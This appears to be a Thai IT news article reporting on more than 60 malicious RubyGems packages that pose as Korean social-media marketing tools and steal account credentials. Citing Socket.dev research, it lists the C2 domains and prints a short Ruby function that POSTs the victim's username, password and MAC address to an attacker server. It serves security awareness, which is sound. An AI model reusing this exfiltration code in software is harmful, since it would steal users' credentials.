พบมัลแวร์ RubyGems ใช้แพ็คเกจปลอมกว่า 60 ตัว ลอบขโมยข้อมูลจากบัญชีโซเชียลมีเดีย

การแทรกซึมมัลแวร์ลงสู่เครื่องของเหยื่อนั้น โดยมากมักจะไม่ใช้การวางตัวมัลแวร์ตรง ๆ แต่ทำผ่านการหลอกล่อด้วยวิธีการต่าง ๆ มากมายเช่น Phishing หรือ แอปปลอม สำหรับเคสนี้ก็เป็นเช่นอย่างหลัง

จากรายงานโดยเว็บไซต์ Cyber Security News ได้กล่าวถึงการตรวจพบแคมเปญแพร่กระจายมัลแวร์ประเภทขโมยข้อมูล หรือ Infostealer ที่มีชื่อว่า RubyGems ซึ่งมัลแวร์ดังกล่าวนั้นได้เริ่มแพร่กระจายมาตั้งแต่ช่วงปี ค.ศ. 2023 (พ.ศ. 2566) ด้วยการแอบอ้างตัวเองเป็นเครื่องมือสำหรับการทำการตลาดผ่านโซเชียลมีเดียแบบอัตโนมัติ (Social Media Automation) ซึ่งตลอดหลายปีที่ผ่านมา แฮกเกอร์ที่อยู่เบื้องหลังมัลแวร์ดังกล่าวได้มีการใช้ชื่อสำหรับการปฏิบัติการมากมายหลายชื่อ ไม่ว่าจะเป็น zon, nowon, kwonsoonje, และ soonje โดยแฮกเกอร์กลุ่มดังกล่าวได้มีการสร้างและเผยแพร่แพคเกจที่อ้างตนว่าเป็นซอฟต์แวร์ด้านการตลาดที่มีความสามารถในการทำงานอัตโนมัติมากมายหลายอย่าง เช่น ความสามารถในการโพสต์แบบปริมาณมาก (Bulk Posting), เพิ่มการมีปฏิสัมพันธ์ระหว่างผู้อ่านโพสต์และตัวโพสต์, และ ความสามารถในการสร้างแบ็คลิงก์ (Backlink Creation) เป็นต้น ซึ่งผู้ที่หลงเชื่อติดตั้งไปก็จะโดนมัลแวร์ดังกล่าวขโมยข้อมูลอ่อนไหว อย่างเช่น รหัสผ่านในการใช้งานบัญชีโซเชียลมีเดีย ซึ่งแพ็คเกตซอฟต์แวร์ปนเปื้อนมัลแวร์เหล่านี้นั้นมีมากกว่า 60 ตัวเลยทีเดียว ซึ่งซอฟต์แวร์เหล่านี้เป็นซอฟต์แวร์ที่มักถูกนำไปใช้ในการทำการตลาดสายเทา เช่น ปั๊มคอนเทนต์ Spam หรือ ทำ SEO (Search Engine Optimization)

- Mustang Panda กลับมาอีกครั้ง อัปเกรดมัลแวร์ CoolClient ให้ขโมยล็อกอินบนเบราว์เซอร์ได้

- มัลแวร์ดูดเงิน Anatsa กลับมาอีกแล้ว เนียนเป็นแอปบน Play Store มีเหยื่อแล้วกว่า 5 หมื่นราย

- ผู้เชี่ยวชาญเตือนผู้ใช้ Windows ให้ระวังแคมเปญ Dead#Vax โจมตีระบบด้วยมัลแวร์แบบ Fileless

- โบ๊ะบ๊ะ ! นักวิจัยเผย แรนซัมแวร์ Nitrogen ตัวโค้ดพังมาก ขนาดแฮกเกอร์ที่ใช้ยังถอดรหัสไฟล์ที่ยึดมาไม่ได้

- แฮกเกอร์รัสเซียใช้ช่องโหว่บน Microsoft Office ปล่อยมัลแวร์สอดแนมลงเครื่องเหยื่อ

ซึ่งในการขโมยรหัสผ่านอย่างที่กล่าวไว้ข้างต้นนั้น ตัวมัลแวร์ก็มีเป้าหมายในการขโมยบัญชีของผู้ใช้งานบนแพลตฟอร์มโซเชียลมีเดียและด้านการตลาดชื่อดังจำนวนมากในตลาด ไม่ว่าจะเป็น Instagram, Twitter/X, TikTok, WordPress, Telegram, Kakao, และ Naver เป็นต้น ซึ่งแพลตฟอร์มเหล่านี้ล้วนเป็นที่นิยมในหมู่นักการตลาดและธุรกิจต่าง ๆ เป็นอย่างยิ่ง นอกจากนั้นทีมวิจัยจาก Socket.dev บริษัทด้านการพัฒนาเทคโนโลยีด้านความปลอดภัยไซเบอร์ ยังได้ออกมาเปิดเผยถึงตัวเลขที่น่าตกใจคือ มีผู้ดาวน์โหลดแพ็คเกตซอฟต์แวร์ปนเปื้อนมัลแวร์นั้น มีปริมาณทะลุ 275,000 รายไปเป็นที่เรียบร้อยแล้ว

นอกจากข้อมูลทั่วไปดังที่กล่าวมาแล้วนั้น ทางทีมวิจัยยังได้เปิดเผยข้อมูลเชิงลึกเกี่ยวกับมัลแวร์ตัวดังกล่าวอีกมากมายหลายประการ เช่น ข้อสงสัยว่ามัลแวร์ตัวดังกล่าวจะมุ่งเน้นการโจมตีไปยังกลุ่มนักการตลาดหรือบริษัทด้านการตลาดสายเทาในประเทศเกาหลีใต้ จากการที่ปลอมตัวเป็นเครื่องมือด้านการตลาด อีกทั้งยังมีหน้าอินเตอร์เฟสการใช้งานในรูปแบบกราฟฟิตซึ่งถูกสร้างขึ้นด้วยเครื่องมืออย่าง Glimmer-DSL-LibUI ที่ภาษาบนอินเตอร์เฟสนั้นส่วนมากเป็นภาษาเกาหลี เช่น หน้าจอหลังจากที่รันซอฟต์แวร์ปลอมขึ้นมานั้นจะปรากฏหน้าจอให้ใส่รหัสผ่านที่มีคำสั่งเป็นภาษาเกาหลี อย่าง “아이디” (ID) และ “비밀번호” (Password)

ภาพจาก : https://cybersecuritynews.com/rubygems-malware-attack-weaponizes-60-packages/



หน้าจอล็อกอินดังกล่าวนั้นจะมีการเชื่อมต่อกับเซิร์ฟเวอร์ควบคุม (C2 หรือ Command and Control) ของแฮกเกอร์เพื่อส่งรหัสผ่านที่ขโมยได้ รวมถึงหมายเลข MAC Address ของเครื่องเหยื่อ กลับไปยังแฮกเกอร์ผ่านทาง HTTP POST Requests โดยเซิร์ฟเวอร์เหล่านั้นมักจะมีชื่อโดเมนว่า programzon[.]com, appspace[.]kr, marketingduo[.]co[.]kr, และ seven1.iwinv[.]net เป็นต้น ซึ่งเซิร์ฟเวอร์เหล่านี้จะมีการวางเว็บบอร์ดในรูปแบบ PHP Bulletin Board เพื่อทำหน้าที่เป็นเครื่องมือปลายทาง (Endpoint) ในการรับข้อมูลที่ถูกขโมยมาดังกล่าว ซึ่งทางทีมวิจัยได้ทำการเปิดเผยโค้ดของมัลแวร์ที่ทำหน้าที่ดังกล่าว โดยตัวโค้ดนั้นมีลักษณะดังนี้

def login_check2(user_id, user_pw)

url = 'https://programzon.com/auth/program/signin' # C2 endpoint

headers = { 'Content-Type' => 'application/json' }

mac = get_mac_address()

body = {

username: user_id,

password: user_pw,

macAddress: mac,

program: '인스타 자동 포스팅(업로드) 프로그램'

}.to_json

response = HTTP.post(url, headers: headers, body: body)

payload = JSON.parse(response.body.to_s)

payload['status'] == "0" ? "0" : payload['message']

end

หลังจากที่หมายเลข MAC Address และรหัสผ่านถูกส่งถึงเซิร์ฟเวอร์ C2 เป็นที่เรียบร้อยแล้ว แฮกเกอร์ก็จะใช้รายละเอียดส่วนนี้ในตรวจสอบเพื่อจัดการมัลแวร์ทุกตัว รวมถึงระบบทุกระบบที่มัลแวร์ถูกติดตั้งอยู่ ซึ่งการทำงานของมัลแวร์นั้นทางทีมวิจัยระบุว่าเป็นการปฏิบัติการแบบ 2 หน้า โดยหน้าฉากนั้นจะเป็นการช่วยให้นักการตลาดสายเทาทำการตลาดในเชิงการ Spam คอนเทนต์ ขณะที่หลังจากก็จะเป็นการแอบขโมยข้อมูลอ่อนไหวพวกรหัสผ่านของทางนักการตลาดเหล่านี้กลับไปใช้งานเองเช่นเดียวกัน หรืออาจเรียกได้ว่า ไม่มีสัจจะในหมู่โจร ดังนั้นผู้อ่านท่านใดที่สนใจหรือต้องการเข้าวงการนี้ขอให้มีการระมัดระวังตัวให้มาก

ที่มา : cybersecuritynews.com

คำสำคัญ »

คำสำคัญ »

|

|

ข่าวไอทีที่เกี่ยวข้อง

ซอฟต์แวร์

ซอฟต์แวร์ แอปพลิเคชันบนมือถือ

แอปพลิเคชันบนมือถือ เช็คความเร็วเน็ต (Speedtest)

เช็คความเร็วเน็ต (Speedtest) เช็คไอพี (Check IP)

เช็คไอพี (Check IP) เช็คเลขพัสดุ

เช็คเลขพัสดุ สุ่มออนไลน์

สุ่มออนไลน์